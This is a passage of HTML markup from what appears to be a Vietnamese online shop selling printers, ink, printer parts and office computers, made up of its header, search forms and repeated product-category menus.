                  "maxValue": 5,
                  "unitCode": "DAY"
                }
              }
            }
          }
        }
        </script>    </head>
    <body class="product_detail  mobile-768 title_heading_style2 product_layout_sale_style1 product_layout_item_style2 product_display_btn_1 buttom_layout_style1 sidebar_left gallery_grid menu_fixed_0 menu_style_default layout_full tab_style1 menu_mobile_style1 post-layout-item-style1 ecommerce-1">
                                <div class="wrapper clearfix project-layout ">
            <header id="header" >
								<div class="">
				<div class="header-top " style="background-color:#f44336;">
	<div class="container">
    	                <div class="textAlign-right topbar-right">
        	        </div>
    </div>
</div>

							</div>
										<div class="">
				<link rel="stylesheet" href="https://static.loveitopcdn.com/themes/base3/css/header_ecommerce_2.css?id=3532f38f9dd4376bff51" >
	<style>header .header-oasics .search-form .input-group-btn, header .mini-cart3 a, header .color-light-2, header .header-container .btn-toggle-mobile-menu .title-menu, header .search-form i, header .header-ecommerce_2 .hotline-header a{color: #ffffff !important; } header .mini-cart3 .mini-cart-number, header .header-container .toggle-mobile-menu:first-child span, header .header-container .toggle-mobile-menu:first-child::after, header .header-container .toggle-mobile-menu:first-child::before{background-color: #ffffff !important; } header .header-container.fixed-ontop .mb-menu>li:hover>a, header .header-container.fixed-ontop .mb-menu>li.active>a{ color: #fff !important; }@media (min-width: 992px){header .header-container.fixed-ontop .main-nav ul>li>a,header .header-container.fixed-ontop .main-nav .dropdown-menu .title-mega>a{color: #ffffff !important;}}</style>

<div class="d-lg-none header-mobile">
	<div class="header-ecommerce_2 header-container  show-readmore" style="color:#ffffff!important;background-color:#e94233;">
	<div class="wb-nav-header width-menu-mobile">
		<div class="container">
			<div class="row clearfix center-vertical relative">
				<div class="col-lg-3 col-6 header-logo">
					<a href="https://tinhoclyvystar.com" aria-label="Máy in Canon PIXMA TS8070" class="logo d-inline-b ">
	<img src="https://media.loveitopcdn.com/19187/thumb/tinhoc-lyvystar.png" alt="Theme electronics" width="100%" height="100%" />
</a>				</div>
				<div class="col-lg-9 col-md-12 col-sm-12 col-12 px-0 px-lg-3 menu-cart center-vertical-nojustify height-menu-fixed">
											<ul class="list-inline-block pull-right pr-lg-3">
		                    			                    <li>
									<form class="search-form" action="https://tinhoclyvystar.com/search/post/autocomplete">
		<input onblur="if (this.value=='') this.placeholder = this.dataset.value" onfocus="this.placeholder = this.dataset.defaultValue" placeholder="Nhập từ khóa" value="" data-default-value="Nhập từ khóa" data-value="Nhập từ khóa" type="text" name="keyword" class="search-box" autocomplete="off">
		<button type="submit"><i class="fas fa-search"></i></button>
	</form>
			                    </li>
		                    		                    			                    <li>
			                    	<div class="mini-cart-box mini-cart3 pull-right">
	<a class="mini-cart-link btn-view-cart" href="https://tinhoclyvystar.com/cart">
		<span class="d-none title_cart">Giỏ hàng</span>
		<i class="fa fa-shopping-basket" aria-hidden="true"></i>
		<span class="d-none title_cart_2">Giỏ hàng</span>
		<span class="mini-cart-number bg-color white total_items">0</span>
	</a>
</div>			                    </li>
		                    		                </ul>
	                	                <a href="https://tinhoclyvystar.com" aria-label="Máy in Canon PIXMA TS8070" class="logo d-inline-b logo-fixed">
	<img src="https://media.loveitopcdn.com/19187/thumb/tinhoc-lyvystar.png" alt="Theme electronics" width="100%" height="100%" />
</a>					<nav class="main-nav navbar-expand-lg pull-left">
						<div class="btn-toggle-mobile-menu center-vertical">
	<span class="nav-icon toggle-mobile-menu">
		<span></span>
	</span>
	<span class="nav-icon toggle-mobile-menu title-menu">
		<span> MENU </span>
	</span>
</div>					  	<div class="navbar-menu">
					  							  			<div class="section-header-menu">
							<ul class="navbar-nav ml-auto menu-nav mb-menu">
			 				 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://tinhoclyvystar.com"  aria-label="TRANG CHỦ">
													TRANG CHỦ
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://tinhoclyvystar.com/gioi-thieu.html"  aria-label="GIỚI THIỆU">
													GIỚI THIỆU
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://tinhoclyvystar.com/tin-tuc/"  aria-label="TIN TƯC">
													TIN TƯC
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://tinhoclyvystar.com/tuyen-dung/"  aria-label="TUYỂN DỤNG">
													TUYỂN DỤNG
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://tinhoclyvystar.com/lien-he.html"  aria-label="LIÊN HỆ">
													LIÊN HỆ
																	</a>
									</li>
							</ul>
			</div>

					  							  							  			<div class="mega-container ">
    <div class="navleft-container">
        <div class="mega-menu-title">
            <div class="h3">
                <i class="fas fa-bars"></i>Danh mục
            </div>
        </div>
        <div class="mega-menu-category" data-id="4">
            <ul class="nav mb-menu">
                                    <li class="has-sub dropdown relative default">
        <a href="https://tinhoclyvystar.com/muc-in-chinh-hang/"  aria-label="MỰC IN CHÍNH HÃNG">
                            <span class="">MỰC IN CHÍNH HÃNG</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/muc-in-chinh-hang/muc-in-canon/"  aria-label="Mực In Canon">
                            <span class="">Mực In Canon</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/muc-in-chinh-hang/muc-in-hp/"  aria-label="Mực In HP">
                            <span class="">Mực In HP</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/muc-in-chinh-hang/muc-in-epson/"  aria-label="Mực in Epson">
                            <span class="">Mực in Epson</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/muc-in-chinh-hang/muc-in-brother/"  aria-label="Mực In Brother">
                            <span class="">Mực In Brother</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                    <li class="has-sub dropdown relative default">
        <a href="https://tinhoclyvystar.com/may-in-chinh-hang/"  aria-label="MÁY IN CHÍNH HÃNG">
                            <span class="">MÁY IN CHÍNH HÃNG</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-canon/"  aria-label="Máy In Canon">
                            <span class="">Máy In Canon</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-hp/"  aria-label="Máy In HP">
                            <span class="">Máy In HP</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-phun-epson/"  aria-label="Máy In Phun Epson">
                            <span class="">Máy In Phun Epson</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-brother/"  aria-label="Máy In Brother">
                            <span class="">Máy In Brother</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-scan-chinh-hang/"  aria-label="Máy Scan Chính hãng">
                            <span class="">Máy Scan Chính hãng</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-ricoh/"  aria-label="MÁY IN RICOH">
                            <span class="">MÁY IN RICOH</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                    <li class="has-sub dropdown relative default">
        <a href="https://tinhoclyvystar.com/may-tinh-pc/"  aria-label="MÁY TÍNH VĂN PHÒNG">
                            <span class="">MÁY TÍNH VĂN PHÒNG</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-tinh-pc/may-tinh-mini-n-u-c/"  aria-label="Máy Tính Mini N.U.C">
                            <span class="">Máy Tính Mini N.U.C</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-tinh-pc/may-tinh-de-ban-pc/"  aria-label="Máy Tính Để Bàn-PC">
                            <span class="">Máy Tính Để Bàn-PC</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-tinh-pc/may-tinh-xach-tay-laptop/"  aria-label="Máy Tính Xách Tay-Laptop">
                            <span class="">Máy Tính Xách Tay-Laptop</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-tinh-pc/may-tinh-choi-game/"  aria-label="Máy Tính Chơi Game">
                            <span class="">Máy Tính Chơi Game</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/webcam-camera/"  aria-label="Webcam camera">
                            <span class="">Webcam camera</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/den-nang-luong/"  aria-label="ĐÈN NĂNG LƯỢNG">
                            <span class="">ĐÈN NĂNG LƯỢNG</span>
                               </a>
            </li>
                                    <li class="has-sub dropdown relative default">
        <a href="https://tinhoclyvystar.com/may-in-cu/"  aria-label="MÁY IN CŨ">
                            <span class="">MÁY IN CŨ</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-cu-canon/"  aria-label="Máy In Canon Cũ">
                            <span class="">Máy In Canon Cũ</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-cu-hp/"  aria-label="Máy In HP Cũ">
                            <span class="">Máy In HP Cũ</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-phun-mau-epson-maucu/"  aria-label="Máy In Phun Màu Epson Cũ">
                            <span class="">Máy In Phun Màu Epson Cũ</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-cu-brother/"  aria-label="Máy in Củ Brother">
                            <span class="">Máy in Củ Brother</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                    <li class="has-sub dropdown relative default">
        <a href="https://tinhoclyvystar.com/dau-phun-may-in/"  aria-label="ĐẦU PHUN MÁY IN">
                            <span class="">ĐẦU PHUN MÁY IN</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/dau-phun-canon/"  aria-label="Đầu Phun Canon">
                            <span class="">Đầu Phun Canon</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/dau-phun-hp/"  aria-label="Đầu phun hp">
                            <span class="">Đầu phun hp</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/dau-phun-epson/"  aria-label="Đầu phun Epson">
                            <span class="">Đầu phun Epson</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/dau-phun-may-in-bat/"  aria-label="Đầu phun máy in bạt">
                            <span class="">Đầu phun máy in bạt</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                    <li class="has-sub dropdown relative default">
        <a href="https://tinhoclyvystar.com/linh-kien-may-in/"  aria-label="LINH KIỆN MÁY IN">
                            <span class="">LINH KIỆN MÁY IN</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/linh-kien-may-in-hp/"  aria-label="Linh kiện máy in HP">
                            <span class="">Linh kiện máy in HP</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/linh-kien-may-in-kho-lon/"  aria-label="Linh kiện máy in khổ lớn">
                            <span class="">Linh kiện máy in khổ lớn</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/linh-kien-may-in-epson/"  aria-label="Linh Kiện máy in Epson">
                            <span class="">Linh Kiện máy in Epson</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/linh-kien-may-in-canon/"  aria-label="Linh kiện máy in Canon">
                            <span class="">Linh kiện máy in Canon</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                    <li class="has-sub dropdown relative default">
        <a href="https://tinhoclyvystar.com/muc-may-in-vung-tau/"  aria-label="Mực máy in vũng tàu">
                            <span class="">Mực máy in vũng tàu</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/muc-may-in-laser-trang-den/"  aria-label="Mực máy in Laser trắng đen">
                            <span class="">Mực máy in Laser trắng đen</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/muc-may-in-phun-mau/"  aria-label="Mực máy in phun màu">
                            <span class="">Mực máy in phun màu</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/muc-may-in-bat-kho-lon/"  aria-label="Mực máy in bạt khổ lớn">
                            <span class="">Mực máy in bạt khổ lớn</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-ep-nhiet-cu/"  aria-label="MÁY ÉP NHIỆT CŨ">
                            <span class="">MÁY ÉP NHIỆT CŨ</span>
                               </a>
            </li>
                            </ul>
        </div>
    </div>
</div>					  							  														  	</div>
					</nav>
				</div>
			</div>
		</div>
	</div>
</div>
</div>
<div class="d-none d-lg-block header-desktop">
	<div class="header-ecommerce_2 header-container  show-readmore" data-limit_menu_item="6" style="color:#ffffff!important;background-color:#e94233;">
	<div class="wb-main-header d-none d-lg-block">
		<div class="container">
			<div class="row clearfix center-vertical-nojustify">
				<div class="col-lg-3">
			        <div class="header-logo text-center">
						<a href="https://tinhoclyvystar.com" aria-label="Máy in Canon PIXMA TS8070" class="logo d-inline-b ">
	<img src="https://media.loveitopcdn.com/19187/thumb/tinhoc-lyvystar.png" alt="Theme electronics" width="100%" height="100%" />
</a>					</div>
				</div>
				<div class="col-lg-6 col-md-12 col-sm-12 col-12">
											<form class="search-form" action="https://tinhoclyvystar.com/search/post/autocomplete">
		<input onblur="if (this.value=='') this.placeholder = this.dataset.value" onfocus="this.placeholder = this.dataset.defaultValue" placeholder="Nhập từ khóa" value="" data-default-value="Nhập từ khóa" data-value="Nhập từ khóa" type="text" name="keyword" class="search-box" autocomplete="off">
		<button type="submit"><i class="fas fa-search"></i></button>
	</form>
									</div>
				<div class="col-lg-3 position-initial">
											<ul class="list-inline-block pull-right">
						 		                            <li class="hotline-header d-none d-lg-inline-block text-center">
	                            		                            		<span class="phone-label">Gọi ngay</span><br>
	                            		                                	                                    	                                        <a href="tel: 0946 973 336">
	                                             0946 973 336
	                                        </a>
	                                    	                                    	                            </li>
	                        	                        			                    <li class="d-lg-none">
									<form class="search-form" action="https://tinhoclyvystar.com/search/post/autocomplete">
		<input onblur="if (this.value=='') this.placeholder = this.dataset.value" onfocus="this.placeholder = this.dataset.defaultValue" placeholder="Nhập từ khóa" value="" data-default-value="Nhập từ khóa" data-value="Nhập từ khóa" type="text" name="keyword" class="search-box" autocomplete="off">
		<button type="submit"><i class="fas fa-search"></i></button>
	</form>
			                    </li>
		                    		                    			                    <li>
			                    	<div class="mini-cart-box mini-cart3 pull-right">
	<a class="mini-cart-link btn-view-cart" href="https://tinhoclyvystar.com/cart">
		<span class="d-none title_cart">Giỏ hàng</span>
		<i class="fa fa-shopping-basket" aria-hidden="true"></i>
		<span class="d-none title_cart_2">Giỏ hàng</span>
		<span class="mini-cart-number bg-color white total_items">0</span>
	</a>
</div>			                    </li>
		                    		                </ul>
	                				</div>
			</div>
		</div>
	</div>
	<div class="wb-nav-header width-menu-mobile">
		<div class="container">
			<div class="row clearfix reset-col-padding">
				<div class="col-lg-3 col-md-12 col-sm-12 col-12 menu-category">
					<div class="mega-container ">
    <div class="navleft-container">
        <div class="mega-menu-title">
            <div class="h3">
                <i class="fas fa-bars"></i>Danh mục
            </div>
        </div>
        <div class="mega-menu-category" data-id="4">
            <ul class="nav mb-menu">
                                    <li class="has-sub dropdown relative default">
        <a href="https://tinhoclyvystar.com/muc-in-chinh-hang/"  aria-label="MỰC IN CHÍNH HÃNG">
                            <span class="">MỰC IN CHÍNH HÃNG</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/muc-in-chinh-hang/muc-in-canon/"  aria-label="Mực In Canon">
                            <span class="">Mực In Canon</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/muc-in-chinh-hang/muc-in-hp/"  aria-label="Mực In HP">
                            <span class="">Mực In HP</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/muc-in-chinh-hang/muc-in-epson/"  aria-label="Mực in Epson">
                            <span class="">Mực in Epson</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/muc-in-chinh-hang/muc-in-brother/"  aria-label="Mực In Brother">
                            <span class="">Mực In Brother</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                    <li class="has-sub dropdown relative default">
        <a href="https://tinhoclyvystar.com/may-in-chinh-hang/"  aria-label="MÁY IN CHÍNH HÃNG">
                            <span class="">MÁY IN CHÍNH HÃNG</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-canon/"  aria-label="Máy In Canon">
                            <span class="">Máy In Canon</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-hp/"  aria-label="Máy In HP">
                            <span class="">Máy In HP</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-phun-epson/"  aria-label="Máy In Phun Epson">
                            <span class="">Máy In Phun Epson</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-brother/"  aria-label="Máy In Brother">
                            <span class="">Máy In Brother</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-scan-chinh-hang/"  aria-label="Máy Scan Chính hãng">
                            <span class="">Máy Scan Chính hãng</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-ricoh/"  aria-label="MÁY IN RICOH">
                            <span class="">MÁY IN RICOH</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                    <li class="has-sub dropdown relative default">
        <a href="https://tinhoclyvystar.com/may-tinh-pc/"  aria-label="MÁY TÍNH VĂN PHÒNG">
                            <span class="">MÁY TÍNH VĂN PHÒNG</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-tinh-pc/may-tinh-mini-n-u-c/"  aria-label="Máy Tính Mini N.U.C">
                            <span class="">Máy Tính Mini N.U.C</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-tinh-pc/may-tinh-de-ban-pc/"  aria-label="Máy Tính Để Bàn-PC">
                            <span class="">Máy Tính Để Bàn-PC</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-tinh-pc/may-tinh-xach-tay-laptop/"  aria-label="Máy Tính Xách Tay-Laptop">
                            <span class="">Máy Tính Xách Tay-Laptop</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-tinh-pc/may-tinh-choi-game/"  aria-label="Máy Tính Chơi Game">
                            <span class="">Máy Tính Chơi Game</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/webcam-camera/"  aria-label="Webcam camera">
                            <span class="">Webcam camera</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/den-nang-luong/"  aria-label="ĐÈN NĂNG LƯỢNG">
                            <span class="">ĐÈN NĂNG LƯỢNG</span>
                               </a>
            </li>
                                    <li class="has-sub dropdown relative default">
        <a href="https://tinhoclyvystar.com/may-in-cu/"  aria-label="MÁY IN CŨ">
                            <span class="">MÁY IN CŨ</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-cu-canon/"  aria-label="Máy In Canon Cũ">
                            <span class="">Máy In Canon Cũ</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-cu-hp/"  aria-label="Máy In HP Cũ">
                            <span class="">Máy In HP Cũ</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-phun-mau-epson-maucu/"  aria-label="Máy In Phun Màu Epson Cũ">
                            <span class="">Máy In Phun Màu Epson Cũ</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-cu-brother/"  aria-label="Máy in Củ Brother">
                            <span class="">Máy in Củ Brother</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                    <li class="has-sub dropdown relative default">
        <a href="https://tinhoclyvystar.com/dau-phun-may-in/"  aria-label="ĐẦU PHUN MÁY IN">
                            <span class="">ĐẦU PHUN MÁY IN</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/dau-phun-canon/"  aria-label="Đầu Phun Canon">
                            <span class="">Đầu Phun Canon</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/dau-phun-hp/"  aria-label="Đầu phun hp">
                            <span class="">Đầu phun hp</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/dau-phun-epson/"  aria-label="Đầu phun Epson">
                            <span class="">Đầu phun Epson</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/dau-phun-may-in-bat/"  aria-label="Đầu phun máy in bạt">
                            <span class="">Đầu phun máy in bạt</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                    <li class="has-sub dropdown relative default">
        <a href="https://tinhoclyvystar.com/linh-kien-may-in/"  aria-label="LINH KIỆN MÁY IN">
                            <span class="">LINH KIỆN MÁY IN</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/linh-kien-may-in-hp/"  aria-label="Linh kiện máy in HP">
                            <span class="">Linh kiện máy in HP</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/linh-kien-may-in-kho-lon/"  aria-label="Linh kiện máy in khổ lớn">
                            <span class="">Linh kiện máy in khổ lớn</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/linh-kien-may-in-epson/"  aria-label="Linh Kiện máy in Epson">
                            <span class="">Linh Kiện máy in Epson</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/linh-kien-may-in-canon/"  aria-label="Linh kiện máy in Canon">
                            <span class="">Linh kiện máy in Canon</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                    <li class="has-sub dropdown relative default">
        <a href="https://tinhoclyvystar.com/muc-may-in-vung-tau/"  aria-label="Mực máy in vũng tàu">
                            <span class="">Mực máy in vũng tàu</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/muc-may-in-laser-trang-den/"  aria-label="Mực máy in Laser trắng đen">
                            <span class="">Mực máy in Laser trắng đen</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/muc-may-in-phun-mau/"  aria-label="Mực máy in phun màu">
                            <span class="">Mực máy in phun màu</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/muc-may-in-bat-kho-lon/"  aria-label="Mực máy in bạt khổ lớn">
                            <span class="">Mực máy in bạt khổ lớn</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-ep-nhiet-cu/"  aria-label="MÁY ÉP NHIỆT CŨ">
                            <span class="">MÁY ÉP NHIỆT CŨ</span>
                               </a>
            </li>
                            </ul>
        </div>
    </div>
</div>				</div>
				<div class="col-lg-9 col-md-12 col-sm-12 col-12 menu-cart center-vertical-nojustify height-menu-fixed">
					<div class="header-logo">
						<a href="https://tinhoclyvystar.com" aria-label="Máy in Canon PIXMA TS8070" class="logo d-inline-b ">
	<img src="https://media.loveitopcdn.com/19187/thumb/tinhoc-lyvystar.png" alt="Theme electronics" width="100%" height="100%" />
</a>					</div>
					<a href="https://tinhoclyvystar.com" aria-label="Máy in Canon PIXMA TS8070" class="logo d-inline-b logo-fixed">
	<img src="https://media.loveitopcdn.com/19187/thumb/tinhoc-lyvystar.png" alt="Theme electronics" width="100%" height="100%" />
</a>					<nav class="main-nav navbar-expand-lg pull-left">
						<div class="btn-toggle-mobile-menu center-vertical">
	<span class="nav-icon toggle-mobile-menu">
		<span></span>
	</span>
	<span class="nav-icon toggle-mobile-menu title-menu">
		<span> MENU </span>
	</span>
</div>						<div class="navbar-menu">
							<div class="section-header-menu">
							<ul class="navbar-nav ml-auto menu-nav mb-menu">
			 				 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://tinhoclyvystar.com"  aria-label="TRANG CHỦ">
													TRANG CHỦ
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://tinhoclyvystar.com/gioi-thieu.html"  aria-label="GIỚI THIỆU">
													GIỚI THIỆU
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://tinhoclyvystar.com/tin-tuc/"  aria-label="TIN TƯC">
													TIN TƯC
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://tinhoclyvystar.com/tuyen-dung/"  aria-label="TUYỂN DỤNG">
													TUYỂN DỤNG
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://tinhoclyvystar.com/lien-he.html"  aria-label="LIÊN HỆ">
													LIÊN HỆ
																	</a>
									</li>
							</ul>
			</div>

							<div class="mega-container ">
    <div class="navleft-container">
        <div class="mega-menu-title">
            <div class="h3">
                <i class="fas fa-bars"></i>Danh mục
            </div>
        </div>
        <div class="mega-menu-category" data-id="4">
            <ul class="nav mb-menu">
                                    <li class="has-sub dropdown relative default">
        <a href="https://tinhoclyvystar.com/muc-in-chinh-hang/"  aria-label="MỰC IN CHÍNH HÃNG">
                            <span class="">MỰC IN CHÍNH HÃNG</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/muc-in-chinh-hang/muc-in-canon/"  aria-label="Mực In Canon">
                            <span class="">Mực In Canon</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/muc-in-chinh-hang/muc-in-hp/"  aria-label="Mực In HP">
                            <span class="">Mực In HP</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/muc-in-chinh-hang/muc-in-epson/"  aria-label="Mực in Epson">
                            <span class="">Mực in Epson</span>
                               </a>
            </li>
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/muc-in-chinh-hang/muc-in-brother/"  aria-label="Mực In Brother">
                            <span class="">Mực In Brother</span>
                               </a>
            </li>
                                            </ul>
                </div>
            </div>
            </li>
                                    <li class="has-sub dropdown relative default">
        <a href="https://tinhoclyvystar.com/may-in-chinh-hang/"  aria-label="MÁY IN CHÍNH HÃNG">
                            <span class="">MÁY IN CHÍNH HÃNG</span>
                                      <i class="fa fa-plus f-right"></i>
                   </a>
                    <div class="wrap-popup column1">
                <div class="popup">
                    <ul class="nav">
                                                    <li class=" relative default">
        <a href="https://tinhoclyvystar.com/may-in-chinh-hang/may-in-canon/"  aria-label="Máy In Canon">
                            <span class="">Máy In Canon</span>
                               </a>
            </li>
                                                    <li class=" relative default">
